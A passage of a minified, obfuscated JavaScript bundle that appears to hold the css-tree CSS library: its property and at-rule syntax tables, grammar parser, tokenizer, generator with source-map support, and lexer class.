size":r(1519),"max-lines":r(2736),"max-width":r(3750),"min-block-size":r(2836),"min-height":r(868),"min-inline-size":r(2836),"min-width":r(868),"mix-blend-mode":r(1202),"object-fit":r(1098),"object-position":r(1129),offset:r(1210),"offset-anchor":r(2956),"offset-distance":r(339),"offset-path":r(2140),"offset-position":r(3659),"offset-rotate":r(1332),opacity:r(533),order:r(3518),orphans:r(3518),outline:r(3708),"outline-color":r(3554),"outline-offset":r(3683),"outline-style":r(3024),"outline-width":r(3135),overflow:r(316),"overflow-anchor":r(1950),"overflow-block":r(3902),"overflow-clip-box":r(3192),"overflow-clip-margin":r(2476),"overflow-inline":r(3902),"overflow-wrap":r(831),"overflow-x":r(3902),"overflow-y":r(3902),overlay:r(3045),"overscroll-behavior":r(3038),"overscroll-behavior-block":r(2294),"overscroll-behavior-inline":r(2294),"overscroll-behavior-x":r(2294),"overscroll-behavior-y":r(2294),padding:r(2426),"padding-block":r(3541),"padding-block-end":r(1437),"padding-block-start":r(1437),"padding-bottom":r(716),"padding-inline":r(3541),"padding-inline-end":r(1437),"padding-inline-start":r(1437),"padding-left":r(716),"padding-right":r(716),"padding-top":r(716),page:r(2870),"page-break-after":r(3028),"page-break-before":r(3028),"page-break-inside":r(1743),"paint-order":r(370),perspective:r(1369),"perspective-origin":r(1129),"place-content":r(830),"place-items":r(3382),"place-self":r(2274),"pointer-events":r(2055),position:r(3925),"position-anchor":r(2665),"position-area":r(2621),"position-try":r(4034),"position-try-fallbacks":r(4005),"position-try-order":r(2637),"position-visibility":r(1535),"print-color-adjust":r(905),quotes:r(1151),r:r(716),resize:r(1461),right:r(692),rotate:r(3119),"row-gap":r(2324),"ruby-align":r(3293),"ruby-merge":r(3137),"ruby-position":r(2300),rx:r(716),ry:r(716),scale:r(2297),"scrollbar-color":r(4018),"scrollbar-gutter":r(2945),"scrollbar-width":r(1393),"scroll-behavior":r(2407),"scroll-margin":r(3760),"scroll-margin-block":r(851),"scroll-margin-block-start":r(3683),"scroll-margin-block-end":r(3683),"scroll-margin-bottom":r(3683),"scroll-margin-inline":r(851),"scroll-margin-inline-start":r(3683),"scroll-margin-inline-end":r(3683),"scroll-margin-left":r(3683),"scroll-margin-right":r(3683),"scroll-margin-top":r(3683),"scroll-padding":r(2828),"scroll-padding-block":r(982),"scroll-padding-block-start":r(480),"scroll-padding-block-end":r(480),"scroll-padding-bottom":r(480),"scroll-padding-inline":r(982),"scroll-padding-inline-start":r(480),"scroll-padding-inline-end":r(480),"scroll-padding-left":r(480),"scroll-padding-right":r(480),"scroll-padding-top":r(480),"scroll-snap-align":r(3682),"scroll-snap-coordinate":r(3308),"scroll-snap-destination":r(1129),"scroll-snap-points-x":r(3984),"scroll-snap-points-y":r(3984),"scroll-snap-stop":r(3480),"scroll-snap-type":r(3428),"scroll-snap-type-x":r(2033),"scroll-snap-type-y":r(2033),"scroll-timeline":r(3251),"scroll-timeline-axis":r(1466),"scroll-timeline-name":r(1496),"shape-image-threshold":r(533),"shape-margin":r(339),"shape-outside":r(2641),"shape-rendering":r(3782),stroke:r(1994),"stroke-dasharray":r(517),"stroke-dashoffset":r(943),"stroke-linecap":r(1792),"stroke-linejoin":r(590),"stroke-miterlimit":r(3339),"stroke-opacity":r(1696),"stroke-width":r(943),"tab-size":r(2758),"table-layout":r(2018),"text-align":r(2789),"text-align-last":r(1848),"text-anchor":r(844),"text-combine-upright":r(1801),"text-decoration":r(2602),"text-decoration-color":r(2932),"text-decoration-line":r(4022),"text-decoration-skip":r(3183),"text-decoration-skip-ink":r(3394),"text-decoration-style":r(588),"text-decoration-thickness":r(501),"text-emphasis":r(3410),"text-emphasis-color":r(2932),"text-emphasis-position":r(403),"text-emphasis-style":r(3531),"text-indent":r(3229),"text-justify":r(3225),"text-orientation":r(460),"text-overflow":r(1313),"text-rendering":r(502),"text-shadow":r(823),"text-size-adjust":r(3988),"text-spacing-trim":r(3075),"text-transform":r(686),"text-underline-offset":r(932),"text-underline-position":r(2070),"text-wrap":r(1785),"text-wrap-mode":r(3731),"text-wrap-style":r(1641),"timeline-scope":r(2455),top:r(692),"touch-action":r(621),transform:r(291),"transform-box":r(2824),"transform-origin":r(2058),"transform-style":r(2558),transition:r(2661),"transition-behavior":r(1572),"transition-delay":r(836),"transition-duration":r(836),"transition-property":r(3184),"transition-timing-function":r(1959),translate:r(415),"unicode-bidi":r(2051),"user-select":r(3171),"vector-effect":r(3653),"vertical-align":r(1666),"view-timeline":r(3975),"view-timeline-axis":r(1466),"view-timeline-inset":r(2894),"view-timeline-name":r(2455),"view-transition-name":r(3336),visibility:r(2536),"white-space":r(3892),"white-space-collapse":r(964),widows:r(3518),width:r(868),"will-change":r(3047),"word-break":r(3870),"word-spacing":r(1077),"word-wrap":r(435),"writing-mode":r(3534),x:r(716),y:r(716),"z-index":r(3860),zoom:r(3241),"-moz-background-clip":r(3478),"-moz-border-radius-bottomleft":r(1597),"-moz-border-radius-bottomright":r(1069),"-moz-border-radius-topleft":r(2700),"-moz-border-radius-topright":r(1069),"-moz-control-character-visibility":r(3703),"-moz-osx-font-smoothing":r(2255),"-moz-user-select":r(1532),"-ms-flex-align":r(2588),"-ms-flex-item-align":r(3847),"-ms-flex-line-pack":r(2350),"-ms-flex-negative":r(2439),"-ms-flex-pack":r(3383),"-ms-flex-order":r(3518),"-ms-flex-positive":r(878),"-ms-flex-preferred-size":r(1423),"-ms-interpolation-mode":r(1045),"-ms-grid-column-align":r(1977),"-ms-grid-row-align":r(1977),"-ms-hyphenate-limit-last":r(832),"-webkit-background-clip":r(1430),"-webkit-column-break-after":r(483),"-webkit-column-break-before":r(483),"-webkit-column-break-inside":r(483),"-webkit-font-smoothing":r(2502),"-webkit-mask-box-image":r(3546),"-webkit-print-color-adjust":r(905),"-webkit-text-security":r(3455),"-webkit-user-drag":r(2672),"-webkit-user-select":r(308),"alignment-baseline":r(2167),"baseline-shift":r(529),behavior:r(3430),cue:r(3152),"cue-after":r(2767),"cue-before":r(2767),"glyph-orientation-horizontal":r(459),"glyph-orientation-vertical":r(459),kerning:r(2955),pause:r(2377),"pause-after":r(1260),"pause-before":r(1260),rest:r(644),"rest-after":r(1260),"rest-before":r(1260),src:r(2839),speak:r(3484),"speak-as":r(577),"unicode-range":r(1857),"voice-balance":r(1071),"voice-duration":r(1458),"voice-family":r(881),"voice-pitch":r(2660),"voice-range":r(2660),"voice-rate":r(599),"voice-stress":r(2562),"voice-volume":r(1227),"white-space-trim":r(3898)},atrules:{charset:{prelude:r(2251),descriptors:null},"counter-style":{prelude:r(1593),descriptors:{"additive-symbols":r(3190),fallback:r(1593),negative:r(2643),pad:r(1964),prefix:r(1365),range:r(1241),"speak-as":r(1117),suffix:r(1365),symbols:r(2720),system:r(1123)}},document:{prelude:r(559),descriptors:null},"font-palette-values":{prelude:r(576),descriptors:{"base-palette":r(2302),"font-family":r(595),"override-colors":r(2241)}},"font-face":{prelude:null,descriptors:{"ascent-override":r(774),"descent-override":r(774),"font-display":r(2480),"font-family":r(1596),"font-feature-settings":r(1746),"font-variation-settings":r(2696),"font-stretch":r(606),"font-style":r(3212),"font-weight":r(3335),"line-gap-override":r(774),"size-adjust":r(2032),src:r(2839),"unicode-range":r(1857)}},"font-feature-values":{prelude:r(595),descriptors:null},import:{prelude:r(3043),descriptors:null},keyframes:{prelude:r(605),descriptors:null},layer:{prelude:r(3187),descriptors:null},media:{prelude:r(3721),descriptors:null},namespace:{prelude:r(3944),descriptors:null},page:{prelude:r(3176),descriptors:{bleed:r(2943),marks:r(2483),"page-orientation":r(2469),size:r(3937)}},"position-try":{prelude:r(576),descriptors:{top:r(2493),left:r(1914),bottom:r(2973),right:r(3182),"inset-block-start":r(487),"inset-block-end":r(3863),"inset-inline-start":r(3650),"inset-inline-end":r(1086),"inset-block":r(1091),"inset-inline":r(643),inset:r(2104),"margin-top":r(1179),"margin-left":r(2678),"margin-bottom":r(2511),"margin-right":r(2230),"margin-block-start":r(1257),"margin-block-end":r(632),"margin-inline-start":r(1266),"margin-inline-end":r(862),margin:r(419),"margin-block":r(3645),"margin-inline":r(1897),width:r(2172),height:r(2846),"min-width":r(2836),"min-height":r(1125),"max-width":r(1519),"max-height":r(2613),"block-size":r(808),"inline-size":r(675),"min-block-size":r(1748),"min-inline-size":r(2002),"max-block-size":r(314),"max-inline-size":r(1364),"align-self":r(1686),"justify-self":r(3535)}},property:{prelude:r(3073),descriptors:{syntax:r(2251),inherits:r(299),"initial-value":r(3679)}},scope:{prelude:r(1710),descriptors:null},"starting-style":{prelude:null,descriptors:null},supports:{prelude:r(2080),descriptors:null},container:{prelude:r(3268),descriptors:null},nest:{prelude:r(645),descriptors:null}}}},8259:(t,e,n)=>{"use strict";n.d(e,{L:()=>o});var r=n(426);function o(t){return{fromPlainObject:e=>(t(e,{enter(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B==0&&(t[e(3611)]=(new r.B)[e(2186)](t[e(3611)]))}}),e),toPlainObject:e=>(t(e,{leave(t){const e=a2l;t[e(3611)]&&t[e(3611)]instanceof r.B&&(t[e(3611)]=t[e(3611)][e(1209)]())}}),e)}}},6549:(t,e,n)=>{"use strict";n.d(e,{u:()=>o});var r=n(6443);function o(t,e,n){const o=a2l;return Object[o(3224)]((0,r.a)(o(1099),t),{input:e,offset:n,rawMessage:t,message:t+o(420)+e+o(2583)+new Array((n||e[o(2141)])+1)[o(2994)]("-")+"^"})}},9471:(t,e,n)=>{"use strict";function r(t){return t}function o(t,e,n,r){const i=a2l;let s;switch(t[i(1054)]){case i(3193):s=function(t,e,n,r){const s=i,a=" "===t[s(666)]||r?t[s(666)]:" "+t[s(666)]+" ",c=t[s(1647)][s(3584)]((t=>o(t,e,n,r)))[s(2994)](a);return t[s(3108)]||n?(r||","===c[0]?"[":"[ ")+c+(r?"]":" ]"):c}(t,e,n,r)+(t[i(694)]?"!":"");break;case i(3577):return o(t[i(928)],e,n,r)+e(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(t),t);case i(3343):s=i(2680)+o(t[i(928)],e,n,r)+"]>";break;case i(769):s="<"+t[i(2168)]+(t[i(3419)]?e(function(t){const e=i;if(e(3482)===t[e(1054)])return" ["+(null===t[e(2978)]?"-∞":t[e(2978)])+","+(null===t[e(3180)]?"∞":t[e(3180)])+"]";throw new Error(e(1840)+t[e(1054)]+"`")}(t[i(3419)]),t[i(3419)]):"")+">";break;case i(3727):s="<'"+t[i(2168)]+"'>";break;case i(1983):s=t[i(2168)];break;case i(3079):s="@"+t[i(2168)];break;case i(1449):s=t[i(2168)]+"(";break;case i(2632):case i(767):s=t[i(3605)];break;case i(2487):s=",";break;default:throw new Error(i(1840)+t[i(1054)]+"`")}return e(s,t)}function i(t,e){const n=a2l;let i=r,s=!1,a=!1;return n(3196)==typeof e?i=e:e&&(s=Boolean(e[n(1147)]),a=Boolean(e[n(2763)]),n(3196)==typeof e[n(3210)]&&(i=e[n(3210)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function T(t){const e=a2l;let n=null,r=null;return t[e(1118)](z),t[e(1938)](),n=t[e(3136)](t),t[e(1938)](),t[e(1796)]()===w?(t[e(394)]++,t[e(1938)](),t[e(1796)]()!==M&&(r=t[e(3136)](t),t[e(1938)]())):r=n,t[e(1118)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2l,r=function(t){const e=a2l;let n=null,r=!1;switch(t[e(1796)]()){case p:t[e(394)]++,n={min:0,max:0};break;case g:t[e(394)]++,n={min:1,max:0};break;case x:t[e(394)]++,n={min:0,max:1};break;case u:t[e(394)]++,r=!0,t[e(1796)]()===z?n=T(t):t[e(1796)]()===x?(t[e(394)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=T(t);break;default:return null}return{type:e(3577),comma:r,min:n[e(2978)],max:n[e(3180)],term:null}}(t);return null!==r?(r[n(928)]=e,t[n(1796)]()===u&&t[n(2405)](t[n(394)]-1)===g?U(t,r):r):e}function C(t){const e=a2l,n=t[e(3737)]();return""===n?null:U(t,{type:e(767),value:n})}function W(t,e){const n=a2l;function r(t,e){return{type:a2l(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2847)](e)[n(1294)](((t,e)=>N[t]-N[e]));e[n(2141)]>0;){o=e[n(600)]();let i=0,s=0;for(;i<t[n(2141)];i++){const e=t[i];n(2897)===e[n(1054)]&&(e[n(3605)]===o?(-1===s&&(s=i-1),t[n(1930)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1930)](s,i-s,r(t[n(3006)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2141)]&&t[n(1930)](s,i-s,r(t[n(3006)](s,i),o))}return o}function L(t,e){const n=a2l,r=Object[n(1769)](null),o=[];let i,s=null,a=t[n(394)];for(;t[n(1796)]()!==e&&(i=j(t,e));)n(713)!==i[n(1054)]&&(n(2897)===i[n(1054)]?(null!==s&&n(2897)!==s[n(1054)]||(t[n(394)]=a,t[n(3592)](n(700))),r[i[n(3605)]]=!0):null!==s&&n(2897)!==s[n(1054)]&&(r[" "]=!0,o[n(2238)]({type:n(2897),value:" "})),o[n(2238)](i),s=i,a=t[n(394)]);return null!==s&&n(2897)===s[n(1054)]&&(t[n(394)]-=a,t[n(3592)](n(700))),{type:n(3193),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2l;let r=t[n(1796)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(1118)](k),o=L(t,e),t[r(1118)](_),o[r(3108)]=!0,t[r(1796)]()===l&&(t[r(394)]++,o[r(694)]=!0),o}(t,e));case y:return t[n(2282)]()===h?function(t){const e=n;let r;return t[e(1118)](y),t[e(1118)](h),r=t[e(586)](),t[e(1118)](h),t[e(1118)](v),U(t,{type:e(3727),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1118)](y),r=t[e(586)](),e(1570)===r){t[e(1118)](k);const n=L(t,_);return t[e(1118)](_),t[e(1118)](v),U(t,{type:e(3343),term:1===n[e(1647)][e(2141)]?n[e(1647)][0]:n})}return t[e(1796)]()===f&&t[e(2282)]()===m&&(t[e(394)]+=2,r+="()"),t[e(2405)](t[e(625)](t[e(394)]))===k&&(t[e(1938)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1118)](k),t[n(1796)]()===b&&(t[n(3737)](),i=-1),-1==i&&t[n(1796)]()===S?t[n(3737)]():(r=i*Number(t[n(3136)](t)),t[n(3633)]()&&(r+=t[n(586)]())),t[n(1938)](),t[n(1118)](w),t[n(1938)](),t[n(1796)]()===S?t[n(3737)]():(i=1,t[n(1796)]()===b&&(t[n(3737)](),i=-1),o=i*Number(t[n(3136)](t)),t[n(3633)]()&&(o+=t[n(586)]())),t[n(1118)](_),{type:n(3482),min:r,max:o}}(t)),t[e(1118)](v),U(t,{type:e(769),name:r,opts:o})}(t);case E:return{type:n(2897),value:t[n(3969)](t[n(394)]+(t[n(2282)]()===E?2:1))};case d:return t[n(394)]++,t[n(1118)](d),{type:n(2897),value:"&&"};case w:return t[n(394)]++,{type:n(2487)};case h:return U(t,{type:n(2632),value:t[n(3558)]()});case c:case o:case i:case a:case s:return{type:n(713),value:t[n(552)]()};case A:return r=t[n(2282)](),t[n(3633)](r)?(t[n(394)]++,{type:n(3079),name:t[n(586)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(2282)](),r<48||r>57)return C(t);break;default:return t[n(3633)](r)?function(t){const e=n,r=t[e(586)]();return t[e(1796)]()===f?(t[e(394)]++,{type:e(1449),name:r}):U(t,{type:e(1983),name:r})}(t):C(t)}}function H(t){const e=a2l,n=new r.L(t),o=L(n);return n[e(394)]!==t[e(2141)]&&n[e(3592)](e(1192)),1===o[e(1647)][e(2141)]&&e(3193)===o[e(1647)][0][e(1054)]?o[e(1647)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3584)](((t,e)=>/[a-zA-Z0-9\-]/[r(3340)](String[r(903)](e))?1:0));class s{constructor(t){const e=r;this[e(1795)]=t,this[e(394)]=0}[r(2405)](t){const e=r;return t<this[e(1795)][e(2141)]?this[e(1795)][e(2405)](t):0}[r(1796)](){const t=r;return this[t(2405)](this[t(394)])}[r(3633)](t=this[r(1796)]()){return t<128&&1===i[t]}[r(2282)](){const t=r;return this[t(2405)](this[t(394)]+1)}[r(492)](t){const e=r;return this[e(2405)](this[e(625)](t))}[r(1938)](){const t=r;this[t(394)]=this[t(625)](this[t(394)])}[r(625)](t){const e=r;for(;t<this[e(1795)][e(2141)];t++){const n=this[e(1795)][e(2405)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3969)](t){const e=r;return this[e(1795)][e(1608)](this[e(394)],this[e(394)]=t)}[r(1118)](t){const e=r;this[e(1796)]()!==t&&this[e(3592)](e(3707)+String[e(903)](t)+"`"),this[e(394)]++}[r(3737)](){const t=r;return this[t(394)]<this[t(1795)][t(2141)]?this[t(1795)][t(3856)](this[t(394)]++):""}[r(3592)](t){const e=r;throw new o.u(t,this[e(1795)],this[e(394)])}[r(552)](){const t=r;return this[t(3969)](this[t(625)](this[t(394)]))}[r(586)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n>=128||0===i[n])break}return this[t(394)]===e&&this[t(3592)](t(3436)),this[t(3969)](e)}[r(3136)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n<48||n>57)break}return this[t(394)]===e&&this[t(3592)](t(2363)),this[t(3969)](e)}[r(3558)](){const t=r,e=this[t(1795)][t(3270)]("'",this[t(394)]+1);return-1===e&&(this[t(394)]=this[t(1795)][t(2141)],this[t(3592)](t(2075))),this[t(3969)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2l(3196)==typeof t?t:r}function i(t,e,n){const i=a2l;let s=r,a=r;if(i(3196)==typeof e?s=e:e&&(s=o(e[i(3689)]),a=o(e[i(2220)])),s===r&&a===r)throw new Error(i(1207));!function t(e){const r=i;switch(s[r(802)](n,e),e[r(1054)]){case r(3193):e[r(1647)][r(2200)](t);break;case r(3577):case r(3343):t(e[r(928)]);break;case r(769):case r(3727):case r(1983):case r(3079):case r(1449):case r(2632):case r(767):case r(2487):break;default:throw new Error(r(2747)+e[r(1054)])}a[r(802)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2l;if(n(3196)!=typeof e)t[n(3611)][n(2200)](this[n(550)],this);else{let r=null;t[n(3611)][n(2200)]((t=>{const o=n;null!==r&&e[o(802)](this,r),this[o(550)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2l;this[o(1729)](e,t[o(3006)](n,r))}))}function l(t){const e=a2l,n=new Map;for(let[r,o]of Object[e(3931)](t[e(550)]))e(3196)==typeof(o[e(2719)]||o)&&n[e(3873)](r,o[e(2719)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2l;if(!n[e(566)](t[e(1054)]))throw new Error(e(3677)+t[e(1054)]);n[e(2252)](t[e(1054)])[e(802)](m,t)},tokenBefore:i[u(1082)],token(t,e){const n=u;h=this[n(987)](h,t,e),this[n(2592)](e,t,!1),t===r._i&&e[n(2405)](0)===s&&this[n(2592)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3196)==typeof l[u(3716)]&&(f=l[u(3716)](f)),l[u(3114)]&&(f=(0,o.f)(f)),l[u(2933)]in i&&(f[u(987)]=i[l[u(2933)]]));const m={node:t=>f[u(550)](t),children:a,token:(t,e)=>f[u(1729)](t,e),tokenize:c};return f[u(550)](t),f[u(3091)]()}}},5437:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(635),r(2185),r(704)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(550)];t[e(550)]=function(t){const r=e;if(t[r(2630)]&&t[r(2630)][r(883)]&&i[r(566)](t[r(1054)])){const e=t[r(2630)][r(883)][r(2533)],o=t[r(2630)][r(883)][r(1469)]-1;a[r(2533)]===e&&a[r(1469)]===o||(a[r(2533)]=e,a[r(1469)]=o,s[r(2533)]=u,s[r(1469)]=d,h&&(h=!1,s[r(2533)]===c[r(2533)]&&s[r(1469)]===c[r(1469)]||n[r(3389)](l)),h=!0,n[r(3389)]({source:t[r(2630)][r(2039)],original:a,generated:s}))}f[r(802)](this,t),h&&i[r(566)](t[r(1054)])&&(c[r(2533)]=u,c[r(1469)]=d)};const m=t[e(2592)];t[e(2592)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2141)];e++)10===t[o(2405)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3091)];return t[e(3091)]=function(){return h&&n[e(3389)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2l;if(t===o._i&&(t=e),n(2430)==typeof t){const e=t[n(2405)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3371)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3584)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2405)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(566)](t<<16|l<<8):n[a(566)](t<<16|c))&&this[a(2592)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2l,o={};for(const i in t)t[i][r(3030)]&&(o[i]=n?t[i][r(3030)]:(0,l.cM)(t[i][r(3030)],{compact:e}));return o}function w(t,e,n){const r=a2l,o={};for(const[i,s]of Object[r(3931)](t))o[i]={prelude:s[r(3747)]&&(n?s[r(3747)][r(3030)]:(0,l.cM)(s[r(3747)][r(3030)],{compact:e})),descriptors:s[r(2296)]&&g(s[r(2296)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2l,s=(0,u.A)(n,t[i(3030)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2141)];n++)if(e(3295)===t[n][e(3605)][e(3500)]())return!0;return!1}(s)?b(null,new Error(i(3806))):(r&&(a=(0,h.wg)(s,t[i(3571)],t)),r&&a[i(1611)]||(a=(0,h.wg)(s,e[i(1611)],t),a[i(1611)])?b(a[i(1611)],null,a[i(1085)]):b(null,new o.F(a[i(3777)],e[i(3030)],n,a),a[i(1085)]))}class v{constructor(t,e,n){const r=a2l;if(this[r(2448)]=s.v,this[r(3030)]=e,this[r(627)]=!1,this[r(1705)]={...c},this[r(3520)]=Object[r(1769)](null),this[r(3398)]=Object[r(1769)](null),this[r(940)]=Object[r(1769)](null),this[r(2150)]=n||(0,p.y)(t),t){if(t[r(2448)]&&(this[r(2448)]=t[r(2448)]),t[r(1705)])for(const e of Object[r(2847)](c))Array[r(1292)](t[r(1705)][e])&&(this[r(1705)][e]=t[r(1705)][e]);if(t[r(940)])for(const[e,n]of Object[r(3931)](t[r(940)]))this[r(2784)](e,n);if(t[r(627)]){this[r(627)]=!0;for(const[t,e]of Object[r(3931)]((0,a.JH)(this[r(1705)])))this[r(2784)](t,e)}if(t[r(3520)])for(const[e,n]of Object[r(3931)](t[r(3520)]))this[r(2157)](e,n);if(t[r(3398)])for(const[e,n]of Object[r(3931)](t[r(3398)]))this[r(1226)](e,n)}this[r(3571)]=(0,d.gt)(this[r(2448)][r(2994)](r(3701)))}[r(1737)](t){const e=r;function n(t,e){i[a2l(2238)]({node:t,message:e})}const o=this[e(2150)],i=[];return this[e(3030)][e(319)](t,(function(t){const r=e;o[r(1291)](t[r(1054)])?o[t[r(1054)]][r(3056)](t,n):n(t,r(1840)+t[r(1054)]+"`")})),!!i[e(2141)]&&i}[r(1673)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2430)==typeof t||t&&i(2430)==typeof t[i(1054)],syntax:null,match:null,matchRef:null};return i(3196)==typeof t?a[i(1611)]=(0,d.gt)(t,s):(i(2430)==typeof t?Object[i(1727)](a,i(3030),{get:()=>(Object[i(1727)](a,i(3030),{value:(0,l.qg)(t)}),a[i(3030)])}):a[i(3030)]=t,Object[i(1727)](a,i(1611),{get:()=>(Object[i(1727)](a,i(1611),{value:(0,d.gt)(a[i(3030)],s)}),a[i(1611)])}),i(3727)===e&&Object[i(1727)](a,i(2369),{get(){const t=i,e=a[t(3030)],n=function(e){const n=t,r=e[n(1647)][0];return!1===e[n(3108)]&&1===e[n(1647)][n(2141)]&&n(3577)===r[n(1054)]&&!0===r[n(2636)]}(e)?(0,d.gt)({...e,terms:[e[t(1647)][0][t(928)]]},s):null;return Object[t(1727)](a,t(2369),{value:n}),n}})),a}[r(2157)](t,e){const n=r;e&&(this[n(3520)][t]={type:n(635),name:t,prelude:e[n(3747)]?this[n(1673)](e[n(3747)],n(3793),t):null,descriptors:e[n(2296)]?Object[n(2847)](e[n(2296)])[n(3894)](((r,o)=>(r[o]=this[n(1673)](e[n(2296)][o],n(2206),o,t),r)),Object[n(1769)](null)):null})}[r(1226)](t,e){const n=r;e&&(this[n(3398)][t]=this[n(1673)](e,n(3727),t))}[r(2784)](t,e){const n=r;e&&(this[n(940)][t]=this[n(1673)](e,n(769),t))}[r(1892)](t){const e=r;if(!this[e(3842)](t))return new o.B(e(3502),"@"+t)}[r(2626)](t,e){const n=r,o=this[n(1892)](t);if(o)return o;const i=this[n(3842)](t);return!i[n(3747)]&&e?new SyntaxError(n(2014)+t+n(1160)):!i[n(3747)]||e||y(this,i[n(3747)],"",!1)[n(1893)]?void 0:new SyntaxError(n(2014)+t+n(526))}[r(3411)](t,e){const n=r,s=this[n(1892)](t);if(s)return s;const a=this[n(3842)](t),c=i.Si(e);return a[n(2296)]?a[n(2296)][c[n(2168)]]||a[n(2296)][c[n(530)]]?void 0:new o.B(n(2540),e):new SyntaxError(n(2014)+t+n(3395))}[r(2739)](t){const e=r;if(!this[e(1321)](t))return new o.B(e(312),t)}[r(2664)](t,e){const n=r,o=this[n(2626)](t,e);if(o)return b(null,o);const i=this[n(3842)](t);return 